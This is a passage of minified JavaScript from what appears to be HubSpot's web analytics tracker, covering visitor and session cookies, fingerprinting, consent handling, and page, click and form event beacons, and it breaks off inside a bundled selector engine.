e=null,n=null;this.utk&&this.utk.visitor&&(e=this.utk.get());this.session&&(n=this.session.get());(e||n)&&t(e,n,this._getFingerprint());this.cookieListeners.push(t)};hstc.tracking.Tracker.prototype.addIdentityListener=hstc.tracking.Tracker.prototype.addCookieListener;hstc.tracking.Tracker.prototype.addPageIdListener=function(t){this.pageId&&t(this.pageId);this.pageIdListeners.push(t)};hstc.tracking.Tracker.prototype.addContentMetadataListener=function(t){this.contentMetadata&&t(this.contentMetadata);this.contentMetadataListeners.push(t)};hstc.tracking.Tracker.prototype.addContentTypeListener=function(t){this.contentType&&t(this.contentType);this.contentTypeListeners.push(t)};hstc.tracking.Tracker.prototype.addPrivacyConsentListener=function(t){this._enqueuePrivacyCall("addPrivacyConsentListener",t)};hstc.tracking.Tracker.prototype.addHashedCookieDomain=function(t){this.cookie.addHashedDomain(t)};hstc.tracking.Tracker.prototype.enableSecureCookie=function(){this.cookie.setSecureCookie()};hstc.tracking.Tracker.prototype.enableAutomaticLinker=function(){var t=this;t.crossDomainLinkingEnabled=!0;t._manageCookies();if(this.cookie.getHashedDomains()&&!(this.cookie.getHashedDomains().length<=0)){var e=this.cookie.getHashedDomains(),n=this.cookie.currentDomain;t._enqueueConsentListener((function(){t._iterateLinks((function(i){var r=hstc.utils.checkHashedDomain(i.hostname,e);n&&r==n&&(r="");return i.hostname&&i.hostname!==t.context.getHostName()&&r.length>0}))}))}};hstc.tracking.Tracker.prototype.handleSearchLink=function(t){var e=this;e._enqueueConsentListener((function(){e.handleLink(t,null,!0)}))};hstc.tracking.Tracker.prototype.handleSearchLinks=function(){var t=this;t._manageCookies();var e=new RegExp("(/_hcms/analytics/search/conversion|/_hcms/analytics/search/request)");t._enqueueConsentListener((function(){t._iterateLinks((function(t){return t.href.match(e)}))}))};hstc.tracking.Tracker.prototype._iterateLinks=function(t){var e=this;hstc.utils.each(hstc.find("a"),(function(n,i){if(e.utk&&e.utk.visitor)try{if(t(i))try{i.href=e.handleLink(i.href,i.target,!0)}catch(t){i&&i.href&&hstc.utils.logError("Unable to modify link to "+i.href,e._determineTrackingDomain())}}catch(t){hstc.log("Can't modify link.")}}))};hstc.tracking.Tracker.prototype.handleLink=function(t,e,n){var i=t,r=this._getFingerprint();if(null!==r){i=hstc.utils.updateQueryStringParameter(i,"__hstc",this.utk.get());i=hstc.utils.updateQueryStringParameter(i,"__hssc",this.session.get());i=hstc.utils.updateQueryStringParameter(i,"__hsfp",r)}if(n)return i;this.context.getWindow().open(i,e||"_self")};hstc.tracking.Tracker.prototype.identify=function(t,e){e||this._manageCookies();t instanceof Array||"object"!=typeof t?this.logError("Function identify was not called with a supported object: <"+t+">",this._determineTrackingDomain()):this.identity?this.identity.merge(t):this.identity=new hstc.identities.Identity(t)};hstc.tracking.Tracker.prototype.trackPageView=function(){this._manageCookies();var t={k:1};this._loadImage(t)};hstc.tracking.Tracker.prototype.trackConversion=function(t,e){this._manageCookies();if("string"==typeof t||"number"==typeof t){t={id:hstc.utils.safeString(t)};hstc.utils.isDefined(e)&&(t=hstc.utils.mergeObject(t,e))}hstc.utils.isFunction(t.value)&&(t.value=t.value(hstc));var n=hstc.utils.mergeObject(t,{k:3,n:hstc.utils.safeString(t.id),m:hstc.utils.safeString(t.value)});this._loadImage(n)};hstc.tracking.Tracker.prototype.trackEvent=hstc.tracking.Tracker.prototype.trackConversion;hstc.tracking.Tracker.prototype.trackClick=function(t,e,n){var i=this,r={selector:t,eventId:e,opts:n=n||{},handler:function(t){try{if(hstc.utils.isDefined(i.portalId)){var r=t&&t.target||{},o={hs_element_text:(r.innerText||r.value||"").trim(),hs_link_href:r.href,hs_element_id:r.id,hs_element_class:r.className,hs_tracking_config_id:n.trackingConfigId};r&&!hstc.utils.isEmpty(r)&&i.getParentNodeModuleId(r)&&(o.hs_parent_module_id=i.getParentNodeModuleId(r));if(hstc.utils.startsWith(e,"pe"+i.portalId+"_"))i.trackCustomBehavioralEvent({name:e,properties:o});else if(hstc.utils.startsWith(e,"autocaptureClick")){var s=hstc.utils.mergeObject(o,{hs_mouse_x_coordinate:t.clientX,hs_mouse_y_coordinate:t.clientY,hs_scroll_x_coordinate:window.scrollX,hs_scroll_y_coordinate:window.scrollY,hs_viewport_width:document.documentElement.clientWidth,hs_viewport_height:document.documentElement.clientHeight});i.trackClickEvent({properties:s})}}hstc.utils.isDefined(i.portalId)&&(hstc.utils.startsWith(e,"pe"+i.portalId+"_")||hstc.utils.startsWith(e,"autocaptureClick"))||i.trackEvent(e,n)}catch(t){hstc.utils.logError(t,i._determineTrackingDomain())}}};this.clickSelectors.push(r);this._resetClickHandler(r)};hstc.tracking.Tracker.prototype._resetClickHandler=function(t){var e="data-hs-event-"+hstc.utils.hashString(t.eventId),n=!t.opts.url||this.urlMatches(t.opts.url);try{hstc.utils.each(hstc.find(t.selector),(function(i,r){var o="1"==r.getAttribute(e);if(o&&!n){hstc.utils.removeEventListener(r,"mousedown",t.handler);r.removeAttribute(e)}else if(!o&&n){hstc.utils.addEventListener(r,"mousedown",t.handler);r.setAttribute(e,"1")}}))}catch(e){hstc.log("Bad selector for "+this.portalId+": "+t.selector+", for event "+t.eventId)}};hstc.tracking.Tracker.prototype.trackFormView=function(t,e,n){this._trackFormActivity(15,t,e,n)};hstc.tracking.Tracker.prototype.trackFormInstall=function(t,e,n){this._trackFormActivity(16,t,e,n)};hstc.tracking.Tracker.prototype.trackFormVisible=function(t,e,n){this._trackFormActivity(17,t,e,n)};hstc.tracking.Tracker.prototype.trackFormInteraction=function(t,e,n){this._trackFormActivity(18,t,e,n)};hstc.tracking.Tracker.prototype.trackFormCompletion=function(t,e,n){this._trackFormActivity(19,t,e,n)};hstc.tracking.Tracker.prototype._trackFormActivity=function(t,e,n,i){if("object"==typeof n){i=n;n=""}i=i||{};var r={k:t,fi:hstc.utils.safeString(e)};hstc.utils.isEmpty(n)||(r.fci=n);hstc.utils.isEmpty(i.formVariantId)&&hstc.utils.isEmpty(i.fvi)||(r.fvi=i.formVariantId||i.fvi);hstc.utils.isEmpty(i.leadFlowId)&&hstc.utils.isEmpty(i.lfi)||(r.lfi=i.leadFlowId||i.lfi);hstc.utils.isEmpty(i.formType)&&0!==i.formType||(r.ft=i.formType);this._loadImage(r)};hstc.tracking.Tracker.prototype.trackFeedbackView=function(t){t=t||{};var e={k:26,st:hstc.utils.safeString(t.surveyType),si:hstc.utils.safeString(t.surveyId)};this._loadImage(e)};hstc.tracking.Tracker.prototype.trackCtaView=function(t,e){var n={k:12,aij:'["'+hstc.utils.safeString(t)+'","'+hstc.utils.safeString(e)+'"]',rfc:8};this._loadImage(n)};hstc.tracking.Tracker.prototype.trackAudioPlay=function(t){var e={k:33};(t=t||{}).fileId&&(e.afi=t.fileId);t.episodeId&&(e.aei=t.episodeId);t.showId&&(e.asi=t.showId);hstc.utils.isEmpty(t.moduleType)||(e.amt=t.moduleType);"number"==typeof t.duration&&(e.ad=t.duration);hstc.utils.isEmpty(t.playSessionId)||(e.aps=t.playSessionId);hstc.utils.isEmpty(t.eventPhase)||(e.aep=t.eventPhase);this._loadImage(e)};hstc.tracking.Tracker.prototype.doNotTrack=function(t){t&&t.track?this.cookie.remove(hstc.tracking.Tracker.DO_NOT_TRACK):this.cookie.set(hstc.tracking.Tracker.DO_NOT_TRACK,"yes",{daysToExpire:hstc.tracking.Tracker.DO_NOT_TRACK_EXPIRATION})};hstc.tracking.Tracker.prototype.autocaptureClicks=function(){this.trackClick('input[type="button"], button, a',"autocaptureClick")};hstc.tracking.Tracker.prototype.urlMatches=function(t,e){e||(e=this.context.getCurrentHref(this.path));if(e==(t=t.toLowerCase()))return!0;if(-1===t.indexOf("?")){var n=e.indexOf("?");-1!==n&&(e=e.substring(0,n))}if(-1==t.indexOf("*"))return(t=t.replace(/\/$/,""))==(e=e.replace(/\/$/,""))||0===t.indexOf("/")&&hstc.utils.removeDomain(e)==t;if(t==e)return!0;if(0===t.length)return!1;var i=new RegExp("[.+?|()\\[\\]{}\\\\]","g");regex=t.replace(i,"\\$&").replace(new RegExp("\\*","g"),"(.*?)");regex=/\/$/.test(regex)?"^"+regex+"$":"^"+regex+"/?$";regex=new RegExp(regex,"i");if(regex.test(e))return!0;if(0===t.indexOf("/")){e="/"+e.split("//")[1].split("/").splice(1).join("/");return regex.test(e)}return!1};hstc.tracking.Tracker.prototype.resetVisitorIdentity=function(){this.hasResetVisitor=!0;this.utk=hstc.tracking.Utk.regenerate(this.cookie);this.session=hstc.tracking.Session.regenerate(this.cookie);this.identity=null;this._manageCookies(this.utk,this.session,!0)};hstc.tracking.Tracker.prototype.resetVisitor=function(){this.resetVisitorIdentity();this.crossDomainLinkingEnabled&&this.enableAutomaticLinker();this.handleSearchLinks()};hstc.tracking.Tracker.prototype._manageCookies=function(t,e,n){var i=this;if(!this.managedCookies||n){var r=hstc.tracking.Utk.parse(this.cookie),o=hstc.tracking.Session.parse(this.cookie);if(!this.hasResetVisitor){this._extractIdentitiesFromQueryString(r,o);this._extractUtkOverride(r)}this.utk||(this.utk=t||r);this.session||(this.session=e||o);this.session.isNew()&&!n?this.utk.isNew()||this.utk.rotate(this.session.start):n||this.session.increment();this.context.getWindow().__hsUserToken||(this.context.getWindow().__hsUserToken=this.utk.visitor);this._enqueueConsentListener((function(){i.utk.save(i.privacySettings,i.privacyConsent);i.session.save()}));for(var s=0;s<this.userTokenListeners.length;s++)this.userTokenListeners[s](this.utk.visitor);for(var a=0;a<this.cookieListeners.length;a++)this.cookieListeners[a](this.utk.get(),this.session.get(),this._getFingerprint());this.managedCookies=!0}};hstc.tracking.Tracker.prototype._extractIdentitiesFromQueryString=function(t,e){var n=this._getUrlParams();n.__hs_email&&this.identify({email:hstc.utils.decodeParam(n.__hs_email)},!0);if(0!==this.cookie.getHashedDomains().length){var i=this;if(n.__hsfp){var r=hstc.utils.safeString(n.__hsfp),o=this._getFingerprint();if(null===o||o!=r)return;if(n.__hstc){var s=hstc.tracking.Utk.parse(this.cookie,hstc.utils.safeString(n.__hstc));hstc.utils.each(this.cookie.getHashedDomains(),(function(e,n){if(n==s.domain){if(i.utk&&i.utk.visitor!==s.visitor)i.identify({visitor:s.visitor},!0);else if(t.recovered){if(t.visitor!==s.visitor){i.utk=t;i.identify({visitor:s.visitor},!0)}}else{i.utk=s;i.utk.resetDomain()}return!1}}))}if(n.__hssc){var a=hstc.tracking.Session.parse(this.cookie,hstc.utils.safeString(n.__hssc));hstc.utils.each(this.cookie.getHashedDomains(),(function(t,n){if(n==a.domain){if(e.recovered)i.session=e.merge(a);else{i.session=a;i.session.resetDomain();i.session.recovered=!0}return!1}}))}}}};hstc.tracking.Tracker.prototype._extractUtkOverride=function(t){var e=this.context.getWindow().__hsUserToken;if(e){var n=this.utk&&this.utk.visitor==e,i=t.visitor==e,r=this.identity&&!!this.identity.get().visitor;n||i||r||(this.utk||t.recovered?this.identify({visitor:e},!0):this.utk=hstc.tracking.Utk.parse(this.cookie,e,!0))}};hstc.tracking.Tracker.prototype._loadImage=function(t,e){if(!this.limitTrackingToCookieDomains||this.cookie.currentDomain){if(!this._hasDoNotTrack()&&this.trackingEnabled){hstc.log("Sending Request");t&&hstc.log(t);e=e||this._generateURL(t);hstc.log(e);hstc.utils.loadImage(e,0)}}else try{hstc.log("Invalid domain for portal "+this.portalId+": "+this.context.getHostName())}catch(t){}};hstc.tracking.Tracker.prototype._generateURL=function(t){var e="https://"+this._determineTrackingDomain()+"/__ptq.gif",n=hstc.utils.extend(t,this._getClientInfo(),this._getPageInfo(),this._getUserInfo(),this._getPrivacyInfo());return e+"?"+hstc.utils.param(n)};hstc.tracking.Tracker.prototype._determineTrackingDomain=function(){return this.trackingDomain?this.trackingDomain:hstc.ANALYTICS_HOST};hstc.tracking.Tracker.prototype._getUserInfo=function(){var t={};t.cts=hstc.utils.utcnow();if(this.identity){var e={},n=this.identity.get();if("object"==typeof n){Object.keys(n).forEach((t=>{e[t]=n[t]||""}));t.i=hstc.utils.param(e)}else hstc.utils.logError("Identity is not a supported object: <"+n+">",this._determineTrackingDomain())}this.hasResetVisitor&&(t.rv=1);if(this.utk){t.vi=this.utk.visitor;t.nc=this.utk.isNew()}var i=this.cookie.get(hstc.tracking.Utk.COOKIE);hstc.utils.isEmpty(i)||(t.u=i);var r=this.cookie.get(hstc.tracking.Session.COOKIE);hstc.utils.isEmpty(r)||(t.b=r);this.privacyConsent&&this.privacyConsent.allowed||(t.ce=!1);return t};hstc.tracking.Tracker.prototype._getPageInfo=function(){var t={};t.v=hstc.JS_VERSION;t.a=this.portalId;hstc.utils.isEmpty(this.pageId)||(t.pi=this.pageId);hstc.utils.isEmpty(this.contentType)||(t.ct=this.contentType);hstc.utils.isEmpty(this.canonicalUrl)||(t.ccu=this.canonicalUrl);if(!hstc.utils.isEmpty(this.path)){t.po=this.path;if((this.session||hstc.tracking.Session.parse(this.cookie)).viewCount<=1){var e=hstc.utils.resolveInitialUrl(this.path);t.po=e;t.qo=e!==this.path;t.opo=this.path}}hstc.utils.isEmpty(this.referrerPath)||(t.rpo=this.referrerPath);hstc.utils.isEmpty(this.canonicalUrl)&&!hstc.utils.isEmpty(this.relCanonicalUrl)&&(t.rcu=this.relCanonicalUrl);if(!hstc.utils.isEmpty(this.contentMetadata)){var n=this.contentMetadata;hstc.utils.isEmpty(n.contentPageId)||(t.cpi=n.contentPageId);hstc.utils.isEmpty(n.contentGroupId)||(t.cgi=n.contentGroupId);hstc.utils.isEmpty(n.contentFolderId)||(t.cfi=n.contentFolderId);hstc.utils.isEmpty(n.legacyPageId)||(t.lpi=n.legacyPageId);hstc.utils.isEmpty(n.abTestId)||(t.abi=n.abTestId);hstc.utils.isEmpty(n.languageVariantId)||(t.lvi=n.languageVariantId);hstc.utils.isEmpty(n.languageCode)||(t.lvc=n.languageCode);if(!hstc.utils.isEmpty(n.mabData)&&!hstc.utils.isEmpty(n.mabData.correlationId)&&!hstc.utils.isEmpty(n.mabData.experimentId)){t.mabci=n.mabData.correlationId;t.mabei=n.mabData.experimentId}hstc.utils.isEmpty(n.scpContentType)||(t.scpct=n.scpContentType);hstc.utils.isEmpty(n.inChatView)||(t.icv=n.inChatView)}if(hstc.utils.isArray(this.targetedContentMetadata)&&this.targetedContentMetadata.length){for(var i=[],r=Math.min(this.targetedContentMetadata.length,5),o=0;o<r;o++){var s=this.targetedContentMetadata[o];3===s.length&&i.push(s[0]+"-"+s[1]+"-"+s[2])}i.length&&(t.tc=i)}var a=this.context.getReferrer();hstc.utils.isEmpty(a)||(t.r=a);var c=this.context.getLocation().href;hstc.utils.isEmpty(c)||(t.pu=c);var u=this.context.getDocument().title;hstc.utils.isEmpty(u)||(t.t=u);return t};hstc.tracking.Tracker.prototype._getClientInfo=function(){var t={},e=this.context.getScreen();if(e){t.sd=e.width+"x"+e.height;t.cd=e.colorDepth+"-bit"}var n=this.context.getCharacterSet();hstc.utils.isEmpty(n)||(t.cs=n);var i=this.context.getNavigator(),r=i.language?i.language:i.browserLanguage?i.browserLanguage:"";hstc.utils.isEmpty(r)||(t.ln=hstc.utils.makeLowerCase(r));if(!this._hasDoNotTrack()){var o=this._getFingerprint();null!==o&&(t.bfp=o)}return t};hstc.tracking.Tracker.prototype._getPrivacyInfo=function(){var t={};this.privacySettings&&("OPT_IN"==this.privacySettings.mode&&this.privacySettings.hideDecline?t.pt=0:"OPT_IN"==this.privacySettings.mode?t.pt=1:"NO_COOKIES"==this.privacySettings.mode?t.pt=2:"COOKIES_BY_CATEGORY"==this.privacySettings.mode&&(t.pt=3));this.privacyConsent&&this.privacyConsent.allowed||(t.ce=!1);t.cc=0;this.privacyConsent&&this.privacyConsent.categories&&(t.cc=(this.privacyConsent.categories.necessary?1:0)+(this.privacyConsent.categories.analytics?2:0)+(this.privacyConsent.categories.advertisement?4:0)+(this.privacyConsent.categories.functionality?8:0));return t};hstc.tracking.Tracker.prototype._hasDoNotTrack=function(){try{if(this.cookie.get(hstc.tracking.Tracker.DO_NOT_TRACK)&&"yes"==this.cookie.get(hstc.tracking.Tracker.DO_NOT_TRACK))return!0}catch(t){}return!1};hstc.tracking.Tracker.prototype.showTargetedElements=function(){hstc.utils.each(this.clickSelectors,(function(t,e){hstc.utils.each(hstc.find(e),(function(t,e){e._hs_oldStyle=e.style.border;e.style.border="dotted 2px red"}))}))};hstc.tracking.Tracker.prototype.hideTargetedElements=function(){var t=function(t,e){hstc.utils.each(hstc.find(e),(function(t,e){hstc.utils.isDefined(e._hs_oldStyle)&&(e.style.border=e._hs_oldStyle)}))};hstc.utils.each(this.clickSelectors,t)};hstc.tracking.Tracker.prototype.removeCookies=function(){this.cookie.remove(hstc.tracking.Utk.COOKIE);this.cookie.remove(hstc.tracking.Utk.LEGACY_COOKIE);this.cookie.remove(hstc.tracking.Session.RESTART_COOKIE);this.cookie.remove(hstc.tracking.Session.COOKIE);this.utk&&this.utk.removeCookies();this.session&&this.session.removeCookies()};hstc.tracking.Tracker.prototype._handlePrivacyPolicy=function(){var t=this;this._enqueuePrivacyCall("addPrivacyConsentListener",(function(e){var n=e&&(e.allowed||e.categories&&e.categories.analytics),i=e&&e.categories;t.privacyConsent={allowed:n,categories:i};if(!1===n){t.removeCookies();t.resetVisitorIdentity()}}));this._enqueuePrivacyCall("addPrivacySettingsListener",(function(e){t.privacySettings=e}))};hstc.tracking.Tracker.prototype._enqueueConsentListener=function(t){this._enqueuePrivacyCall("addPrivacyConsentListener",(function(e){e&&(e.allowed||e.categories&&e.categories.analytics)&&t()}))};hstc.tracking.Tracker.prototype._enqueuePrivacyCall=function(t,e){var n=this._getHspQueue();e?n.push([t,e]):n.push([t])};hstc.tracking.Tracker.prototype._handleMigrations=function(){var t=this.cookie.get(hstc.tracking.Utk.LEGACY_COOKIE)||window.hubspotutk,e=this.cookie.get(hstc.tracking.Utk.COOKIE);if(!hstc.utils.isEmpty(t)&&/[0123456789abcdef]{32}/.test(t)&&hstc.utils.isEmpty(e)){var n=hstc.tracking.Utk.parse(this.cookie,t);this._manageCookies(n)}hstc.utils.isEmpty(this.cookie.get("hsfirstvisit"))||this.cookie.remove("hsfirstvisit")};hstc.tracking.Tracker.prototype._setRelCanonicalUrl=function(){for(var t=document.getElementsByTagName("link"),e=0;e<t.length;e++)if("canonical"===t[e].rel){this.relCanonicalUrl=t[e].href;return}};hstc.tracking.Tracker.prototype._getFingerprint=function(){var t=this;try{return(new hstc.Fingerprint).get()}catch(e){hstc.utils.logError(e,t._determineTrackingDomain());return null}};hstc.tracking.Tracker.prototype._getUrlParams=function(){var t,e,n=this.context.getLocation();try{t=n.search;e=n.hash}catch(n){t=window.location.search;e=window.location.hash}return hstc.utils.deparam(t||e)};hstc.tracking.Tracker.prototype.embedHubSpotScript=function(t,e){if(!(this.hasTrackingGate("AnalyticsTracking:BlockEmbeddedScriptReload")&&this.context.getWindow()._hstc_loaded||document.getElementById(e))&&this.trackingEnabled){var n=document.createElement("script");n.src=t;n.type="text/javascript";n.id=e;var i=document.getElementsByTagName("script")[0];i.parentNode.insertBefore(n,i)}};hstc.tracking.Tracker.prototype.revokeCookieConsent=function(){this._enqueuePrivacyCall("revokeCookieConsent")};hstc.tracking.Tracker.prototype.trackApproveCookieConsent=function(){this._loadImage({k:28})};hstc.tracking.Tracker.prototype.trackDeclineCookieConsent=function(){this._loadImage({k:29})};hstc.tracking.Tracker.prototype.trackRevokeCookieConsent=function(){this._loadImage({k:30})};hstc.tracking.Tracker.prototype._safeCallListener=function(t,e){var n=this;try{t(e)}catch(t){hstc.utils.logError(t,n._determineTrackingDomain())}};hstc.tracking.Tracker.prototype._handleCtaReplacedInlineHtml=function(){window.HubSpotCallsToActions?window.HubSpotCallsToActions.on("onCallToActionReplacedInlineHTML",(()=>{this.refreshPageHandlers()})):window.hsCallsToActionsReady=window.hsCallsToActionsReady||[()=>{window.HubSpotCallsToActions.on("onCallToActionReplacedInlineHTML",(()=>{this.refreshPageHandlers()}))}]};hstc.tracking.Utk=function(t,e,n,i,r,o,s,a,c){this.context=t?t.context:new hstc.global.Context;this.cookie=t||new hstc.cookies.Cookie(this.context);this.rawDomain=this.cookie.currentDomain||hstc.utils.extractDomain(this.context.getHostName());this.domain=e&&!a?e:hstc.utils.hashString(this.rawDomain);this.visitor=n?n.toLowerCase():hstc.Math.uuid();this.initial=i||hstc.utils.utcnow();this.previous=r||hstc.utils.utcnow();this.current=o||hstc.utils.utcnow();this.session=s||1;this.recovered=a;this.returningVisitor=c};hstc.tracking.Utk.COOKIE="__hstc";hstc.tracking.Utk.LEGACY_COOKIE="hubspotutk";hstc.tracking.Utk.EXPIRATION=180;hstc.tracking.Utk.EXPIRATION_START=15444e8;hstc.tracking.Utk.parse=function(t,e,n){var i=t?t.context:new hstc.global.Context;t=t||new hstc.cookies.Cookie(i);var r=!e;e=e||t.get(hstc.tracking.Utk.COOKIE);try{var o=e.split(".");if(6==o.length&&o[1].length>0){o[5]=parseInt(o[5],10);return new hstc.tracking.Utk(t,o[0],o[1],o[2],o[3],o[4],o[5],r,!0)}if(1==o.length&&o[0].length>0)return new hstc.tracking.Utk(t,null,o[0],null,null,null,null,!n,!1)}catch(t){}return hstc.tracking.Utk.regenerate(t)};hstc.tracking.Utk.regenerate=function(t){return new hstc.tracking.Utk(t)};hstc.tracking.Utk.prototype.isNew=function(){return!this.returningVisitor};hstc.tracking.Utk.prototype.rotate=function(t){this.previous=this.current||t;this.current=t;this.session+=1};hstc.tracking.Utk.prototype.get=function(){return[this.domain,this.visitor,this.initial,this.previous,this.current,this.session].join(".")};hstc.tracking.Utk.prototype.save=function(t,e){var n=t&&1==t.active&&("OPT_IN"==t.mode||"COOKIES_BY_CATEGORY"==t.mode)&&0==t.hideDecline,i=e&&1==e.allowed;if(!this.isNew()&&n){if(i){var r=hstc.tracking.Utk.EXPIRATION-Math.floor((hstc.utils.utcnow()-this.initial)/864e5);this.cookie.set(hstc.tracking.Utk.COOKIE,this.get(),{daysToExpire:r});this.cookie.set(hstc.tracking.Utk.LEGACY_COOKIE,this.visitor,{daysToExpire:r})}}else{this.cookie.set(hstc.tracking.Utk.COOKIE,this.get(),{daysToExpire:hstc.tracking.Utk.EXPIRATION});this.cookie.set(hstc.tracking.Utk.LEGACY_COOKIE,this.visitor,{daysToExpire:hstc.tracking.Utk.EXPIRATION})}};hstc.tracking.Utk.prototype.removeCookies=function(t){this.cookie.remove(hstc.tracking.Utk.COOKIE);this.cookie.remove(hstc.tracking.Utk.LEGACY_COOKIE)};hstc.tracking.Utk.prototype.resetDomain=function(){this.domain=hstc.utils.hashString(this.rawDomain)};hstc.tracking.Session=function(t,e,n,i,r){this.context=t?t.context:new hstc.global.Context;this.cookie=t||new hstc.cookies.Cookie(this.context);this.rawDomain=this.cookie.currentDomain||hstc.utils.extractDomain(this.context.getHostName());this.domain=e&&!r?e:hstc.utils.hashString(this.rawDomain);this.viewCount=n||1;this.start=i||hstc.utils.utcnow();this.recovered=r};hstc.tracking.Session.COOKIE="__hssc";hstc.tracking.Session.RESTART_COOKIE="__hssrc";hstc.tracking.Session.prototype.isNew=function(){return!0!==this.recovered};hstc.tracking.Session.parse=function(t,e){var n=t?t.context:new hstc.global.Context;t=t||new hstc.cookies.Cookie(n);var i=!e;if(e||"1"===t.get(hstc.tracking.Session.RESTART_COOKIE)){e=e||t.get(hstc.tracking.Session.COOKIE);try{var r=e.split(".");if(3==r.length)return new hstc.tracking.Session(t,r[0],r[1],r[2],i)}catch(t){}}return hstc.tracking.Session.regenerate(t)};hstc.tracking.Session.regenerate=function(t){return new hstc.tracking.Session(t)};hstc.tracking.Session.prototype.increment=function(){try{this.viewCount=parseInt(this.viewCount||1,10)+1}catch(t){this.viewCount=1}};hstc.tracking.Session.prototype.get=function(){return[this.domain,this.viewCount,this.start].join(".")};hstc.tracking.Session.prototype.save=function(){this.cookie.set(hstc.tracking.Session.RESTART_COOKIE,"1");this.cookie.set(hstc.tracking.Session.COOKIE,this.get(),{minsToExpire:30})};hstc.tracking.Session.prototype.removeCookies=function(){this.cookie.remove(hstc.tracking.Session.RESTART_COOKIE);this.cookie.remove(hstc.tracking.Session.COOKIE)};hstc.tracking.Session.prototype.merge=function(t){t.start&&t.start<this.start&&(this.start=t.start);t.viewCount&&(this.viewCount+=t.viewCount);return this};hstc.tracking.Session.prototype.resetDomain=function(){this.domain=hstc.utils.hashString(this.rawDomain)};hstc.tracking.Tracker.prototype.trackCustomBehavioralEvent=function(t){if(t){this._manageCookies();var e={};hstc.utils.isDefined(t.name)&&(e.n=hstc.utils.safeString(t.name));if(hstc.utils.isDefined(t.properties))for(var n in t.properties)if(hstc.utils.isDefined(n)){e["_"+n]=hstc.utils.safeString(t.properties[n])}var i=this._determineTrackingDomain(),r=hstc.utils.extend(e,this._getClientInfo(),this._getPageInfo(),this._getUserInfo(),this._getPrivacyInfo()),o="https://"+i+"/__ptbe.gif?"+hstc.utils.param(r);this._loadImage(e,o)}};hstc.tracking.Tracker.prototype.trackClickEvent=function(t){this._manageCookies();var e={};if(hstc.utils.isDefined(t.properties))for(var n in t.properties)if(hstc.utils.isDefined(n)){e["_"+n]=hstc.utils.safeString(t.properties[n])}var i=this._determineTrackingDomain(),r=hstc.utils.extend(e,this._getClientInfo(),this._getPageInfo(),this._getUserInfo(),this._getPrivacyInfo()),o="https://"+i+"/__ptc.gif?"+hstc.utils.param(r);this._loadImage(e,o)};hstc.tracking.Tracker.prototype.getPageDiagnostics=function(){var t={type:"hsAnalyticsDiag"};t.canonicalUrl=this.canonicalUrl;t.debugLogs=[];hstc.__logs&&hstc.utils.each(hstc.__logs,(function(e,n){t.debugLogs.push(JSON.stringify(n))}));hstc.__logs=[];t.trackingScripts=[];hstc.utils.each(hstc.find("#hs-analytics"),(function(e,n){t.trackingScripts.push(n.src)}));return t};hstc.tracking.Tracker.prototype._initPageDiagnostics=function(){document.location.hash.indexOf("#hsdbg")>-1&&hstc.utils.addEventListener(this.context.getWindow(),"message",function(t){"hsAnalyticsDiag"===t.data&&t.source&&t.source.postMessage&&hstc.utils.isValidHubUrl(t.origin)&&t.source.postMessage(this.getPageDiagnostics(),t.origin)}.bind(this))};hstc.tracking.Tracker.prototype.getParentNodeModuleId=function(t){return hstc.utils.getParentNodeModuleId(t)};hstc.tracking.Tracker.prototype.initEventVisualizerScript=function(){const t="eventVisualizerIsLocal",e="hubspotEventVisualizeMode",n="hubspotEventLabelerMode",i="true",r="hs-events-builder",o=this.context.getReferrer(),s="hsExchangeCredentials";try{const a=localStorage.getItem(e)===i,c=localStorage.getItem(n)===i,u=localStorage.getItem(t)===i,l=()=>{if(!document.getElementById(r)){const t=document.createElement("script"),e=/^https:\/\/js(-?[a-z0-9]*)\.([a-z0-9-]+)\./i,n=this.currentScriptUrl.match(e);if(n){const e=n[1]||"",i=u?"local":"app",o="hs-analytics"===n[2]?"hubspot":"hubspotqa";t.id=r;t.src=`https://${i}${e}.${o}.com/events-visualizer.js`;t.async=!0;document.body.appendChild(t)}}};this.eventBuilderMessageHandler=t=>{const{data:e,origin:n}=t;if(hstc.utils.isValidHubUrl(n)||u){const t=e?.message;t===s&&l()}};window.addEventListener("message",this.eventBuilderMessageHandler);(hstc.utils.isValidHubUrl(o)||a||c)&&l()}catch(t){hstc.utils.logError(t,this._determineTrackingDomain())}};hstc.tracking.Tracker.prototype.logError=function(t,e){hstc.utils.logError(t,e)};(hstc=hstc||{}).tracking=hstc.tracking||{};hstc.tracking.Runner=function(t,e){this.context=t||new hstc.global.Context;this.cookie=e||new hstc.cookies.Cookie(this.context);this.tracker=new hstc.tracking.Tracker(this.context,this.cookie)};hstc.tracking.Runner.hsqParam="_hsq";hstc.tracking.Runner.ranParam="_hstc_ran";hstc.tracking.Runner.priorityFunctions=["setPortalId","setCanonicalUrl","setPath","setContentType","setContentMetadata","setPageId","setTargetedContentMetadata","identify","setDebugMode","setLimitTrackingToCookieDomains","setTrackingEnabled","doNotTrack"];hstc.tracking.Runner.prototype.run=function(){var t=this.context.getWindow();if(!t[hstc.tracking.Runner.ranParam]){t[hstc.tracking.Runner.ranParam]=!0;var e=this.tracker;this.setUpHsq(n);this.processHsq(n)}function n(t){try{if("function"==typeof t)t(e,hstc);else if(t&&hstc.utils.isArray(t)&&e[t[0]])return e[t[0]].apply(e,t.slice(1))}catch(t){hstc.utils.logError(t)}}};hstc.tracking.Runner.prototype.setUpHsq=function(t){var e=this.context.getWindow(),n=e[hstc.tracking.Runner.hsqParam]=e[hstc.tracking.Runner.hsqParam]||[];hstc.utils.isArray(n)||(n=e[hstc.tracking.Runner.hsqParam]=[]);n.push=t};hstc.tracking.Runner.prototype.processHsq=function(t){var e=this.context.getWindow()[hstc.tracking.Runner.hsqParam];hstc.utils.search2dArray(e,1,["setTrackingDomain","setCookiesToSubdomain"],t);hstc.utils.search2dArray(e,1,["addHashedCookieDomain","enableSecureCookie","setTrackingGate"],t);this.tracker._initialize();hstc.utils.search2dArray(e,1,hstc.tracking.Runner.priorityFunctions,t);hstc.utils.search2dArray(e,1,["trackPageView"],t);for(;e.length;)t(e.shift())};!function(t){var e,n,i,r,o,s,a,c,u,l,h,d,f,p,g,m,y,k="sizzle"+-new Date,v=t.document,b=0,w=0,C=rt(),_=rt(),S=rt(),T=!1,E=function(t,e){if(t===e){T=!0;return 0}return 0},x="undefined",L=1<<31,I={}.hasOwnProperty,N=[],D=N.pop,A=N.push,R=N.push,O=N.slice,P=N.indexOf||function(t){for(var e=0,n=this.length;e<n;e++)if(this[e]===t)return 